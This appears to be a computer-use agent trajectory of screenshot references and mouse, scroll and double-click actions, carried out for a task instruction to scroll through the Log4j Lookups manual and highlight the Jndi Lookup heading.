
{"action": "mouse_move", "coordinate": [683, 478]}

{"action": "mouse_move", "coordinate": [672, 327]}

Scroll through the Log4j Lookups manual, highlighting the Jndi Lookup heading along the way.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [385, 214]}
